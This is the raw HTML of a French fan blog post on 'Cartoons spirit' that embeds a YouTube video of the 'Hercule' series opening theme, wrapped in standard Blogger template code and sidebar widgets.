

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cartoonsspirit.blogspot.com/2019/01/generique-de-hercule.html
body_size: 25320
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://cartoonsspirit.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://cartoonsspirit.blogspot.com/2019/01/generique-de-hercule.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Cartoons spirit - Atom" href="http://cartoonsspirit.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Cartoons spirit - RSS" href="http://cartoonsspirit.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Cartoons spirit - Atom" href="https://www.blogger.com/feeds/5537158709643442066/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Cartoons spirit - Atom" href="http://cartoonsspirit.blogspot.com/feeds/539583059699210698/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/s7ghYp0FgBw/hqdefault.jpg' rel='image_src'/>
<meta content='http://cartoonsspirit.blogspot.com/2019/01/generique-de-hercule.html' property='og:url'/>
<meta content='Générique de Hercule' property='og:title'/>
<meta content='Voici le générique de  Hercule  :  ' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKkUHcZtEoHM5IPJS8grdwxAL2Cmv2YCW-opibxf12NEbKOntHg-Xseok7avvw8y7u1njDTUKaM9udNH3w1MZXo3mlBDVKviMOWZOAAfv9mhsnqA=w1200-h630-n-k-no-nu' property='og:image'/>
<title>Cartoons spirit: Générique de Hercule</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px 'Trebuchet MS', Trebuchet, sans-serif;
color: #000000;
background: #eeaa00 url(http://3.bp.blogspot.com/-gMn04q3xzwU/WIiaSpS6rFI/AAAAAAAAAII/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B/s0/fond%2Bblog%2Bdu%2Bsite2.jpg) repeat scroll top center;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #cc0000;
}
a:visited {
text-decoration:none;
color: #1594ff;
}
a:hover {
text-decoration:underline;
color: #ff9900;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #1177cc url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 140%;
color: #f5f5f5;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #ffffff;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #cc0000;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #ffffff;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 990px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 990px;
max-width: 990px;
_width: 990px;
}
.main-inner .columns {
padding-left: 180px;
padding-right: 180px;
}
.main-inner .fauxcolumn-center-outer {
left: 180px;
right: 180px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("180px") -
parseInt("180px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 180px;
}
.main-inner .fauxcolumn-right-outer {
width: 180px;
}
.main-inner .column-left-outer {
width: 180px;
right: 100%;
margin-left: -180px;
}
.main-inner .column-right-outer {
width: 180px;
margin-right: -180px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(http\:\/\/3.bp.blogspot.com\/-gMn04q3xzwU\/WIiaSpS6rFI\/AAAAAAAAAII\/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B\/s0\/fond%2Bblog%2Bdu%2Bsite2.jpg);}
    
@media (max-width: 200px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-gMn04q3xzwU\/WIiaSpS6rFI\/AAAAAAAAAII\/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B\/w200\/fond%2Bblog%2Bdu%2Bsite2.jpg);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-gMn04q3xzwU\/WIiaSpS6rFI\/AAAAAAAAAII\/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B\/w400\/fond%2Bblog%2Bdu%2Bsite2.jpg);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-gMn04q3xzwU\/WIiaSpS6rFI\/AAAAAAAAAII\/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B\/w800\/fond%2Bblog%2Bdu%2Bsite2.jpg);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-gMn04q3xzwU\/WIiaSpS6rFI\/AAAAAAAAAII\/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B\/w1200\/fond%2Bblog%2Bdu%2Bsite2.jpg);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-gMn04q3xzwU\/WIiaSpS6rFI\/AAAAAAAAAII\/sc-bCW2pRCU6-2hhL_5SRSSepnIgZn3swCK4B\/w1600\/fond%2Bblog%2Bdu%2Bsite2.jpg);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5537158709643442066&amp;zx=a601ceb1-1c9c-4c58-af5c-ad9ca3256f98' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5537158709643442066&amp;zx=a601ceb1-1c9c-4c58-af5c-ad9ca3256f98' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-bold'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5537158709643442066?po\x3d539583059699210698\x26origin\x3dhttp://cartoonsspirit.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://cartoonsspirit.blogspot.com/' style='display: block'>
<img alt='Cartoons spirit' height='322px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XjyGVHx3b1rEe6PCCoy8LpMFeZVGQ0Qm-hFE6mrPvlI3pjWGOAncpFP8qtrFw28yrXb99MtKw5zXLNtZ5279ms0RU9V3y3PFhN3pBHAgKl8fcB9HBaX932h5p61tHplqQYd7YG4JDJuE/s970/decor+youtube4.png' style='display: block' width='970px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Bienvenue sur CARTOONS SPIRIT et
venez découvrir ou redécouvrir les dessins animés, émissions, séries ou films d'animation de votre enfance. Des images, des vidéos, des dossiers et pleins d'autres surprises vous attendent.</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Toutes les colonnes'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>dimanche 20 janvier 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/s7ghYp0FgBw/hqdefault.jpg' itemprop='image_url'/>
<meta content='5537158709643442066' itemprop='blogId'/>
<meta content='539583059699210698' itemprop='postId'/>
<a name='539583059699210698'></a>
<h3 class='post-title entry-title' itemprop='name'>
Générique de Hercule
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-539583059699210698' itemprop='description articleBody'>
Voici le générique de&nbsp;<span style="background-color: white; font-size: 1em;">Hercule</span>&nbsp;:<br />
<br /><iframe width="560" height="315" src="https://www.youtube.com/embed/s7ghYp0FgBw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08961849193152939239' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08961849193152939239' rel='author' title='author profile'>
<span itemprop='name'>hyoga</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://cartoonsspirit.blogspot.com/2019/01/generique-de-hercule.html' itemprop='url'/>
<a class='timestamp-link' href='http://cartoonsspirit.blogspot.com/2019/01/generique-de-hercule.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-01-20T10:17:00+01:00'>10:17</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2060731068'>
<a href='https://www.blogger.com/post-edit.g?blogID=5537158709643442066&postID=539583059699210698&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5537158709643442066&postID=539583059699210698&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5537158709643442066&postID=539583059699210698&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5537158709643442066&postID=539583059699210698&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5537158709643442066&postID=539583059699210698&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5537158709643442066&postID=539583059699210698&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='http://cartoonsspirit.blogspot.com/search/label/G%C3%A9n%C3%A9rique' rel='tag'>Générique</a>,
<a href='http://cartoonsspirit.blogspot.com/search/label/S%C3%A9rie' rel='tag'>Série</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Enregistrer un commentaire</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5537158709643442066?po=539583059699210698&hl=fr&saa=85391&origin=http://cartoonsspirit.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://cartoonsspirit.blogspot.com/2019/01/generique-de-au-dela-du-reel.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://cartoonsspirit.blogspot.com/2019/01/generique-de-tj-hooker.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://cartoonsspirit.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://cartoonsspirit.blogspot.com/feeds/539583059699210698/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Horloge</h2>
<div class='widget-content'>
<iframe src=" http://cartoons.spirit.free.fr/Monsite/Horloge/horloge.htm" width=142 height=210 marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling=no></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Radio partenaire Generikids</h2>
<div class='widget-content'>
<!-- Inicio. radio hosting USAstreams.com html5 player -->
<!-- Licencia: GRATIS-XDF4543ERF -->
<iframe name="contenedorPlayer" class="cuadroBordeado" allow="autoplay" width="150px" height="198px" marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling=no  src="https://cp.usastreams.com/html5PlayerGratis.aspx?stream=https://www.radioking.com/play/generikids&fondo=1&formato=mp3&color=12&titulo=2&autoStart=20&vol=5&imagen= https://i69.servimg.com/u/f69/12/12/46/18/42943410.jpg&opt=big"><a href="https://www.usastreams.com/" alt = "Usastreams.com posicionamiento web, Servicios SEO y SEM, servicios streaming" title="Streaming Radio On line Shoutcast ,hosting wowza ,Crear Radio En Internet ,Streaming para Radio en directo,">Servicios SEO ,streaming eventos</a></iframe>
<!-- En players responsive puede modificar el weight a sus necesidades, Por favor no modifique el resto del codigo para poder seguir ofreciendo este servicio gratis  -->
<!-- Fin. USAstreams.com html5 player -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>VIDEO A VOIR</h2>
<div class='widget-content'>
<iframe width="150" height="150" src="https://www.youtube.com/embed/vUNIPUAP8DY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Accès CR-CODE</h2>
<div class='widget-content'>
<a href='http://cartoons.spirit.free.fr/Monsite/index_fichiers/page0001.htm'>
<img alt='Accès CR-CODE' height='120' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4Cuv13b1StS78aMkZzXLhvKoB3SlleXO9XZ7qzSmRY_pa_5ILafdUjnHcZyBKGMrHfX2qMduvwxtZcMRn8XpHPzwS4YPDPweEaHEAD8tjUI74JtRywixFa11UoRQElkSgJKbuMrJd-pjJ/s120/qr-code2.png' width='120'/>
</a>
<br/>
<span class='caption'>Flashez le code barre avec votre téléphone.</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recherche sur Google</h2>
<div class='widget-content'>
<form id="searchthis" action="http://www.google.com/search" style="display: inline;" method="get">
<input id="b-query" maxlength="250" name="q" size="06" type="text"/>
<input id="b-searchbtn" value="Go!" type="submit"/>
</form>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Rechercher sur le blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://cartoonsspirit.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
